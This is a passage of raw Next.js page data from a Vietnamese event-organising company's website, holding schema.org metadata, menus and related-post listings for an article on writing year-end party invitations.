nhỏ.\",\"email\":\"lam.duong@trinity.com.vn\",\"telephone\":\"097905563\",\"legalName\":\"CÔNG TY TNHH TRINITY\",\"foundingDate\":\"2018-03-22\",\"vatID\":\"0314931264\",\"taxID\":\"0314931264\",\"numberOfEmployees\":{\"@type\":\"QuantitativeValue\",\"minValue\":\"11\",\"maxValue\":\"50\"},\"publishingPrinciples\":\"https://cybershow.vn/lien-he/\",\"ownershipFundingInfo\":\"https://cybershow.vn/lien-he/\",\"actionableFeedbackPolicy\":\"https://cybershow.vn/lien-he/\",\"correctionsPolicy\":\"https://cybershow.vn/lien-he/\",\"ethicsPolicy\":\"https://cybershow.vn/lien-he/\",\"diversityPolicy\":\"https://cybershow.vn/lien-he/\",\"diversityStaffingReport\":\"https://cybershow.vn/lien-he/\"}"])</script><script>self.__next_f.push([1,"1d:T182d,"])</script><script>self.__next_f.push([1,"{\"@context\":\"https://schema.org\",\"@graph\":[{\"@type\":\"Article\",\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#article\",\"isPartOf\":{\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/\"},\"author\":{\"name\":\"Cyber Show\",\"@id\":\"https://cybershow.vn/#/schema/person/3260257c6e12cb8552b197b3ea3a1a8c\"},\"headline\":\"H\\u01b0\\u1edbng d\\u1eabn vi\\u1ebft th\\u01b0 m\\u1eddi d\\u1ef1 ti\\u1ec7c t\\u1ea5t ni\\u00ean 2025 cho t\\u1eebng \\u0111\\u1ed1i t\\u01b0\\u1ee3ng\",\"datePublished\":\"2019-01-24T01:00:56+00:00\",\"dateModified\":\"2025-11-09T15:07:09+00:00\",\"mainEntityOfPage\":{\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/\"},\"wordCount\":1196,\"publisher\":{\"@id\":\"https://cybershow.vn/#organization\"},\"image\":{\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#primaryimage\"},\"thumbnailUrl\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg\",\"keywords\":[\"ti\\u1ec7c t\\u1ea5t ni\\u00ean\",\"Ti\\u1ec7c t\\u1ea5t ni\\u00ean cu\\u1ed1i n\\u0103m\"],\"articleSection\":[\"T\\u1ed5 ch\\u1ee9c Ti\\u1ec7c T\\u1ea5t Ni\\u00ean Cu\\u1ed1i N\\u0103m\"],\"inLanguage\":\"vi\"},{\"@type\":\"WebPage\",\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/\",\"url\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/\",\"name\":\"H\\u01b0\\u1edbng d\\u1eabn vi\\u1ebft th\\u01b0 m\\u1eddi d\\u1ef1 ti\\u1ec7c t\\u1ea5t ni\\u00ean 2025 cho t\\u1eebng \\u0111\\u1ed1i t\\u01b0\\u1ee3ng\",\"isPartOf\":{\"@id\":\"https://cybershow.vn/#website\"},\"primaryImageOfPage\":{\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#primaryimage\"},\"image\":{\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#primaryimage\"},\"thumbnailUrl\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg\",\"datePublished\":\"2019-01-24T01:00:56+00:00\",\"dateModified\":\"2025-11-09T15:07:09+00:00\",\"description\":\"Xem nhanh c\\u00e1ch v\\u1edbi th\\u01b0 m\\u1eddi ti\\u1ec7c t\\u1ea5t ni\\u00ean cho t\\u1eebng \\u0111\\u1ed1i t\\u01b0\\u1ee3ng. Tr\\u00e1nh t\\u00ecnh tr\\u1ea1ng sai s\\u00f3t m\\u00e0 th\\u1ec3 hi\\u1ec7n s\\u1ef1 t\\u00f4n tr\\u1ecdng ng\\u01b0\\u1eddi nh\\u1eadn th\\u01b0 m\\u1eddi.\",\"breadcrumb\":{\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#breadcrumb\"},\"inLanguage\":\"vi\",\"potentialAction\":[{\"@type\":\"ReadAction\",\"target\":[\"https://cybershow.vn/thu-moi-tiec-tat-nien/\"]}]},{\"@type\":\"ImageObject\",\"inLanguage\":\"vi\",\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#primaryimage\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg\",\"contentUrl\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg\",\"width\":1565,\"height\":1044},{\"@type\":\"BreadcrumbList\",\"@id\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/#breadcrumb\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"Cyber Show\",\"item\":\"https://cybershow.vn/\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"T\\u1ed5 ch\\u1ee9c Ti\\u1ec7c T\\u1ea5t Ni\\u00ean Cu\\u1ed1i N\\u0103m\",\"item\":\"https://cybershow.vn/to-chuc-tiec-tat-nien/\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"H\\u01b0\\u1edbng d\\u1eabn vi\\u1ebft th\\u01b0 m\\u1eddi d\\u1ef1 ti\\u1ec7c t\\u1ea5t ni\\u00ean 2025 cho t\\u1eebng \\u0111\\u1ed1i t\\u01b0\\u1ee3ng\"}]},{\"@type\":\"WebSite\",\"@id\":\"https://cybershow.vn/#website\",\"url\":\"https://cybershow.vn/\",\"name\":\"C\\u00f4ng Ty T\\u1ed5 Ch\\u1ee9c S\\u1ef1 Ki\\u1ec7n \u0026 Du L\\u1ecbch Cyber Show | Event Company\",\"description\":\"Cyber Show\\u00a0\\u2013 \\u0110\\u01a1n v\\u1ecb t\\u1ed5 ch\\u1ee9c s\\u1ef1 ki\\u1ec7n, team building \u0026amp; du l\\u1ecbch c\\u00f4ng ty t\\u1ea1i TP.HCM. S\\u00e1ng t\\u1ea1o, chuy\\u00ean nghi\\u1ec7p \u0026amp; t\\u1ed1i \\u01b0u chi ph\\u00ed. Nh\\u1eadn b\\u00e1o gi\\u00e1 nhanh!\",\"publisher\":{\"@id\":\"https://cybershow.vn/#organization\"},\"alternateName\":\"C\\u00f4ng Ty S\\u1ef1 Ki\\u1ec7n Cyber Show\",\"potentialAction\":[{\"@type\":\"SearchAction\",\"target\":{\"@type\":\"EntryPoint\",\"urlTemplate\":\"https://cybershow.vn/?s={search_term_string}\"},\"query-input\":{\"@type\":\"PropertyValueSpecification\",\"valueRequired\":true,\"valueName\":\"search_term_string\"}}],\"inLanguage\":\"vi\"},{\"@type\":\"Organization\",\"@id\":\"https://cybershow.vn/#organization\",\"name\":\"C\\u00f4ng Ty T\\u1ed5 Ch\\u1ee9c S\\u1ef1 Ki\\u1ec7n \u0026 Du L\\u1ecbch Cyber Show\",\"alternateName\":\"Cyber Show\",\"url\":\"https://cybershow.vn/\",\"logo\":{\"@type\":\"ImageObject\",\"inLanguage\":\"vi\",\"@id\":\"https://cybershow.vn/#/schema/logo/image/\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/08/logo-og-vertical.png\",\"contentUrl\":\"https://cms.cybershow.vn/wp-content/uploads/2019/08/logo-og-vertical.png\",\"width\":640,\"height\":640,\"caption\":\"C\\u00f4ng Ty T\\u1ed5 Ch\\u1ee9c S\\u1ef1 Ki\\u1ec7n \u0026 Du L\\u1ecbch Cyber Show\"},\"image\":{\"@id\":\"https://cybershow.vn/#/schema/logo/image/\"},\"sameAs\":[\"https://www.facebook.com/trinity.com.vn\",\"https://www.youtube.com/channel/UCnCzDxSaw_0Ly_vZjBlfKiw\"],\"description\":\"Cyber Show l\\u00e0 c\\u00f4ng ty t\\u1ed5 ch\\u1ee9c s\\u1ef1 ki\\u1ec7n chuy\\u00ean nghi\\u1ec7p t\\u1ea1i TP.HCM, chuy\\u00ean t\\u1ed5 ch\\u1ee9c Company Trip, Team Building, Year End Party v\\u00e0 c\\u00e1c s\\u1ef1 ki\\u1ec7n doanh nghi\\u1ec7p l\\u1edbn nh\\u1ecf.\",\"email\":\"lam.duong@trinity.com.vn\",\"telephone\":\"097905563\",\"legalName\":\"C\\u00d4NG TY TNHH TRINITY\",\"foundingDate\":\"2018-03-22\",\"vatID\":\"0314931264\",\"taxID\":\"0314931264\",\"numberOfEmployees\":{\"@type\":\"QuantitativeValue\",\"minValue\":\"11\",\"maxValue\":\"50\"},\"publishingPrinciples\":\"https://cybershow.vn/lien-he/\",\"ownershipFundingInfo\":\"https://cybershow.vn/lien-he/\",\"actionableFeedbackPolicy\":\"https://cybershow.vn/lien-he/\",\"correctionsPolicy\":\"https://cybershow.vn/lien-he/\",\"ethicsPolicy\":\"https://cybershow.vn/lien-he/\",\"diversityPolicy\":\"https://cybershow.vn/lien-he/\",\"diversityStaffingReport\":\"https://cybershow.vn/lien-he/\"},{\"@type\":\"Person\",\"@id\":\"https://cybershow.vn/#/schema/person/3260257c6e12cb8552b197b3ea3a1a8c\",\"name\":\"Cyber Show\",\"image\":{\"@type\":\"ImageObject\",\"inLanguage\":\"vi\",\"@id\":\"https://cybershow.vn/#/schema/person/image/\",\"url\":\"https://secure.gravatar.com/avatar/25f43a4fa55d7c719bd967282b510b2735884afdd61580b152be16b3911b6eb9?s=96\u0026d=mm\u0026r=g\",\"contentUrl\":\"https://secure.gravatar.com/avatar/25f43a4fa55d7c719bd967282b510b2735884afdd61580b152be16b3911b6eb9?s=96\u0026d=mm\u0026r=g\",\"caption\":\"Cyber Show\"},\"sameAs\":[\"https://cybershow.vn\"],\"honorificPrefix\":\"Cyber Show\",\"jobTitle\":\"Nh\\u00e0 t\\u1ed5 ch\\u1ee9c s\\u1ef1 ki\\u1ec7n\"}]}"])</script><script>self.__next_f.push([1,"18:[[\"$\",\"$L1b\",null,{\"id\":\"schema-wpheader\",\"strategy\":\"beforeInteractive\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"WPHeader\\\",\\\"name\\\":\\\"Đầu trang\\\",\\\"cssSelector\\\":\\\".site-header\\\"}\"}}],[\"$\",\"$L1b\",null,{\"id\":\"schema-wpfooter\",\"strategy\":\"beforeInteractive\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"WPFooter\\\",\\\"name\\\":\\\"Chân trang\\\",\\\"cssSelector\\\":\\\".site-footer\\\"}\"}}],[[\"$\",\"$L1b\",\"0\",{\"id\":\"schema-0\",\"strategy\":\"beforeInteractive\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"WebSite\\\",\\\"@id\\\":\\\"https://cybershow.vn/#website\\\",\\\"url\\\":\\\"https://cybershow.vn/\\\",\\\"name\\\":\\\"Công Ty Tổ Chức Sự Kiện \u0026 Du Lịch Cyber Show | Event Company\\\",\\\"description\\\":\\\"Cyber Show – Đơn vị tổ chức sự kiện, team building \u0026amp; du lịch công ty tại TP.HCM. Sáng tạo, chuyên nghiệp \u0026amp; tối ưu chi phí. Nhận báo giá nhanh!\\\",\\\"publisher\\\":{\\\"@id\\\":\\\"https://cybershow.vn/#organization\\\"},\\\"alternateName\\\":\\\"Công Ty Sự Kiện Cyber Show\\\",\\\"potentialAction\\\":[{\\\"@type\\\":\\\"SearchAction\\\",\\\"target\\\":{\\\"@type\\\":\\\"EntryPoint\\\",\\\"urlTemplate\\\":\\\"https://cybershow.vn/?s={search_term_string}\\\"},\\\"query-input\\\":{\\\"@type\\\":\\\"PropertyValueSpecification\\\",\\\"valueRequired\\\":true,\\\"valueName\\\":\\\"search_term_string\\\"}}],\\\"inLanguage\\\":\\\"vi\\\"}\"}}],[\"$\",\"$L1b\",\"1\",{\"id\":\"schema-1\",\"strategy\":\"beforeInteractive\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"$1c\"}}]],[\"$\",\"$L1b\",null,{\"id\":\"schema\",\"strategy\":\"beforeInteractive\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"$1d\"}}]]\n"])</script><script>self.__next_f.push([1,"1e:I[1828,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"StandardLayoutHeader\"]\n1f:I[255,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"PreloadChunks\"]\n22:I[5939,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"PostTemplate\"]\n"])</script><script>self.__next_f.push([1,"1a:[[\"$\",\"$L1e\",null,{\"menu\":{\"list\":[{\"id\":\"28854\",\"link\":{\"url\":\"/dich-vu-su-kien/\",\"target\":\"$undefined\",\"text\":\"Dịch vụ\"},\"text\":\"Dịch vụ\",\"sub\":\"$undefined\"},{\"id\":\"28855\",\"link\":{\"url\":\"/khach-hang/\",\"target\":\"$undefined\",\"text\":\"Khách hàng\"},\"text\":\"Khách hàng\",\"sub\":\"$undefined\"},{\"id\":\"28857\",\"link\":{\"url\":\"/videos/\",\"target\":\"$undefined\",\"text\":\"Videos\"},\"text\":\"Videos\",\"sub\":\"$undefined\"},{\"id\":\"28917\",\"link\":{\"url\":\"/bao-gia/\",\"target\":\"$undefined\",\"text\":\"Báo giá\"},\"text\":\"Báo giá\",\"sub\":\"$undefined\"},{\"id\":\"28856\",\"link\":{\"url\":\"/lien-he/\",\"target\":\"$undefined\",\"text\":\"Liên hệ\"},\"text\":\"Liên hệ\",\"sub\":\"$undefined\"}]},\"sidenav\":{\"menu\":{\"list\":[{\"id\":\"28854\",\"link\":{\"url\":\"/dich-vu-su-kien/\",\"target\":\"$undefined\",\"text\":\"Dịch vụ\"},\"text\":\"Dịch vụ\",\"sub\":\"$undefined\"},{\"id\":\"28855\",\"link\":{\"url\":\"/khach-hang/\",\"target\":\"$undefined\",\"text\":\"Khách hàng\"},\"text\":\"Khách hàng\",\"sub\":\"$undefined\"},{\"id\":\"28857\",\"link\":{\"url\":\"/videos/\",\"target\":\"$undefined\",\"text\":\"Videos\"},\"text\":\"Videos\",\"sub\":\"$undefined\"},{\"id\":\"28917\",\"link\":{\"url\":\"/bao-gia/\",\"target\":\"$undefined\",\"text\":\"Báo giá\"},\"text\":\"Báo giá\",\"sub\":\"$undefined\"},{\"id\":\"28856\",\"link\":{\"url\":\"/lien-he/\",\"target\":\"$undefined\",\"text\":\"Liên hệ\"},\"text\":\"Liên hệ\",\"sub\":\"$undefined\"}]},\"cta\":{\"hotline\":{\"id\":\"28768\",\"title\":\"Mr. Lâm\",\"shortName\":\"Mr. Lâm\",\"telephone\":\"0979.505.563\",\"email\":\"lam.duong@trinity.com.vn\",\"link\":{\"url\":\"tel:0979505563\",\"target\":\"_self\",\"rel\":\"nofollow\"}},\"email\":{\"link\":{\"url\":\"mailto:lam.duong@trinity.com.vn\",\"target\":\"_blank\",\"rel\":\"nofollow\"}},\"priceList\":{\"form\":[[\"$\",\"$L1f\",null,{\"moduleIds\":[\"themes/v1/layouts/standard/index.tsx -\u003e #/themes/v1/forms/price-list\"]}],\"$L20\"]},\"quickAdvice\":{\"form\":[[\"$\",\"$L1f\",null,{\"moduleIds\":[\"themes/v1/layouts/standard/index.tsx -\u003e #/themes/v1/forms/quick-advice\"]}],\"$L21\"]}}}}],[\"$\",\"main\",null,{\"id\":\"site-content\",\"children\":[[\"$\",\"$L22\",null,{\"tableOfContents\":[{\"uri\":\"/thu-moi-tiec-tat-nien/\",\"tag\":\"h2\",\"level\":0,\"hash\":\"mau-thu-moi-tiec-tat-nien-danh-cho-nhan-vien\",\"text\":\"Mẫu thư mời tiệc tất niên dành cho nhân viên\",\"children\":[]},{\"uri\":\"/thu-moi-tiec-tat-nien/\",\"tag\":\"h2\",\"level\":0,\"hash\":\"mau-thu-moi-danh-cho-doi-tac\",\"text\":\"Mẫu thư mời dành cho đối tác\",\"children\":[]},{\"uri\":\"/thu-moi-tiec-tat-nien/\",\"tag\":\"h2\",\"level\":0,\"hash\":\"mau-thu-moi-tiec-tat-nien-danh-cho-khach-hang\",\"text\":\"Mẫu thư mời tiệc tất niên dành cho khách hàng\",\"children\":[]}],\"content\":\"$L23\",\"next\":{\"title\":\"Bài tiếp theo\",\"item\":{\"id\":\"11197\",\"link\":{\"url\":\"/loi-dan-tiec-tat-nien-cuon-hut/\",\"text\":\"Cách để tạo sự cuốn hút trong lời dẫn cho tiệc tất niên\"},\"title\":\"Cách để tạo sự cuốn hút trong lời dẫn cho tiệc tất niên\",\"excerpt\":\"MC là nghề vừa thú vị, sáng tạo nhưng cũng quả thật gian nan. Nhất là khi chúng ta phải phụ trách một chương trình trang trọng và có quy mô lớn như Tổ chức Tiệc tất niên doanh nghiệp. Dành cho những ai chưa có nhiều kinh nghiệm xây dựng lời dẫn tiệc tất […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"11199\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/gtgt.png?modified=2019-01-18T09:41:58\",\"alt\":\"\",\"width\":748,\"height\":480,\"mediaType\":\"image\",\"mimeType\":\"image/png\",\"fileName\":\"lời dẫn tiệc tất niên – 11199\",\"fileSize\":634570},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L24\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}}},\"previous\":{\"title\":\"Bài trước\",\"item\":{\"id\":\"11162\",\"link\":{\"url\":\"/noi-dung-tiec-tat-nien/\",\"text\":\"Nội dung tiệc tất niên và kịch bản chi tiết cho doanh nghiệp\"},\"title\":\"Nội dung tiệc tất niên và kịch bản chi tiết cho doanh nghiệp\",\"excerpt\":\"Trước khi bắt tay vào thực hiện tổ chức Tiệc tất niên cuối năm. Nhà tổ chức luôn phải lên chi tiết nội dung tiệc tất niên sẽ tổ chức. Việc lên kịch bản chi tiết giúp cho khâu vận hành, kiểm tra; giám sát được dễ dàng hơn. Đồng thời nó cũng cho phép […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"21069\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/12/bai-phat-bieu-tiec-tat-nien-1-scaled.jpg?modified=2018-12-02T01:53:22\",\"alt\":\"\",\"width\":2560,\"height\":1709,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"bai phat bieu tiec tat nien 1 – 21069\",\"fileSize\":585658},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L25\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}}},\"tags\":{\"title\":\"Thẻ\",\"list\":[{\"id\":\"85\",\"link\":{\"url\":\"/tag/tiec-tat-nien/\",\"text\":\"tiệc tất niên\"},\"title\":\"tiệc tất niên\",\"description\":\"$undefined\"},{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]},\"hero\":{\"breadcrumbs\":[{\"link\":{\"url\":\"https://cybershow.vn/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},{\"link\":{\"url\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/\",\"text\":\"Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng\"},\"text\":\"Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng\"}],\"displayTitle\":\"Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng\",\"image\":{\"id\":\"20981\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg?modified=2019-01-30T12:49:40\",\"alt\":\"\",\"width\":1565,\"height\":1044,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"thu moi tiec tat nien 3 – 20981\",\"fileSize\":1145608}},\"cta\":{\"list\":[{\"link\":{\"url\":\"tel:0979505563\",\"target\":\"_self\",\"rel\":\"nofollow\"},\"icon\":\"$L26\",\"label\":\"Mr. Lâm\",\"value\":\"0979.505.563\"},{\"link\":{\"url\":\"tel:0907525804\",\"target\":\"_self\",\"rel\":\"nofollow\"},\"icon\":\"$L27\",\"label\":\"Mr. Tâm\",\"value\":\"0907.525.804\"},{\"link\":{\"url\":\"mailto:lam.duong@trinity.com.vn\",\"target\":\"_blank\",\"rel\":\"nofollow\"},\"icon\":\"$L28\",\"value\":\"lam.duong@trinity.com.vn\"}]},\"videos\":{\"list\":[{\"id\":\"27484\",\"link\":{\"url\":\"/khach-hang/year-end-party-perfetti-van-melle-viet-nam/\",\"text\":\"Đêm Tiệc Year End Party Ấn Tượng cùng Perfetti Van Melle Việt Nam\"},\"title\":\"Đêm Tiệc Year End Party Ấn Tượng cùng Perfetti Van Melle Việt Nam\",\"excerpt\":\"Nối tiếp thành công của chuyến đi Team Building Perfetti Van Melle Việt Nam, chiều cùng ngày 29/1/2021 BTC đã tiếp tục khai mạc chương trình Year End Party Perfetti Van Melle, chương trình với sự góp mặt của hầu hết thành viên đại gia đình Perfetti đã một lần nữa chứng minh cho tình đoàn […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"27780\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2021/02/DSC01832-scaled.jpg?modified=2021-02-19T21:36:17\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"DSC01832 – 27780\",\"fileSize\":802743},\"categories\":{\"list\":[{\"id\":\"38\",\"link\":{\"url\":\"/to-chuc-year-end-party/\",\"text\":\"Tổ chức Year End Party\"},\"title\":\"Tổ chức Year End Party\",\"description\":\"$L29\",\"featuredImage\":{\"id\":\"22115\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/12/pvm-year-end-party-2-scaled.jpg?modified=2019-12-16T12:38:42\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"pvm year end party 2 – 22115\",\"fileSize\":670436},\"type\":\"event\",\"sticky\":\"$undefined\"}]},\"tags\":{\"list\":[{\"id\":\"133\",\"link\":{\"url\":\"/tag/perfetti-van-melle-viet-nam/\",\"text\":\"Perfetti Van Melle Việt Nam\"},\"title\":\"Perfetti Van Melle Việt Nam\",\"description\":\"$undefined\"},{\"id\":\"88\",\"link\":{\"url\":\"/tag/to-chuc-year-end-party/\",\"text\":\"Year End Party\"},\"title\":\"Year End Party\",\"description\":\"$undefined\"},{\"id\":\"134\",\"link\":{\"url\":\"/tag/year-end-party-perfetti-van-melle-viet-nam/\",\"text\":\"Year End Party Perfetti Van Melle Việt Nam\"},\"title\":\"Year End Party Perfetti Van Melle Việt Nam\",\"description\":\"$undefined\"}]},\"companyName\":\"Perfetti Van Melle\",\"companyLogo\":{\"id\":\"27386\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2021/02/sitelogo.png?modified=2025-11-10T01:11:15\",\"alt\":\"\",\"width\":1200,\"height\":532,\"mediaType\":\"image\",\"mimeType\":\"image/png\",\"fileName\":\"sitelogo – 27386\",\"fileSize\":26221},\"gallery\":[{\"id\":\"27779\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2021/02/DSC01829-1-scaled.jpg?modified=2021-02-19T21:36:10\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"DSC01829 – 27779\",\"fileSize\":819349},{\"id\":\"27841\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2021/02/IMG_7071-scaled.jpg?modified=2021-02-21T16:02:16\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"IMG_7071 – 27841\",\"fileSize\":937561},{\"id\":\"27797\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2021/02/DSC02389-1-scaled.jpg?modified=2021-02-19T21:38:34\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"DSC02389 – 27797\",\"fileSize\":808312},{\"id\":\"27609\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2021/02/PERFETTI_Post-Thank-You.png?modified=2021-02-17T20:12:01\",\"alt\":\"\",\"width\":961,\"height\":550,\"mediaType\":\"image\",\"mimeType\":\"image/png\",\"fileName\":\"PERFETTI_Post Thank You – 27609\",\"fileSize\":607615},{\"id\":\"27819\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2021/02/DSC01744-1-scaled.jpg?modified=2021-02-20T19:41:02\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"DSC01744 – 27819\",\"fileSize\":754866},{\"id\":\"27774\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2021/02/DSC01779-1-scaled.jpg?modified=2021-02-19T21:35:30\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"DSC01779 – 27774\",\"fileSize\":801785},{\"id\":\"27769\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2021/02/DSC01660-1-scaled.jpg?modified=2021-02-19T21:34:50\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"DSC01660 – 27769\",\"fileSize\":760149},{\"id\":\"27775\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2021/02/DSC01785-1-scaled.jpg?modified=2021-02-19T21:35:38\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"DSC01785 – 27775\",\"fileSize\":1078536},{\"id\":\"27839\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2021/02/IMG_6822-1-scaled.jpg?modified=2021-02-21T16:01:58\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"IMG_6822 – 27839\",\"fileSize\":728577},{\"id\":\"27772\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2021/02/DSC01716-2-scaled.jpg?modified=2021-02-19T21:35:14\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"DSC01716 – 27772\",\"fileSize\":747931}],\"videoUrl\":\"https://www.youtube.com/watch?v=GdV9XBDNuYo\",\"location\":\"White Palace Phạm Văn Đồng\",\"startDate\":\"2021-01-28T00:00:00+00:00\",\"endDate\":\"2021-01-28T00:00:00+00:00\",\"scale\":1000}]},\"blogPosts\":{\"list\":[{\"id\":\"304\",\"link\":{\"url\":\"/y-tuong-to-chuc-tiec-tat-nien/\",\"text\":\"10+ Ý Tưởng Tổ Chức Tiệc Tất Niên Độc Đáo và Sáng Tạo cho Doanh 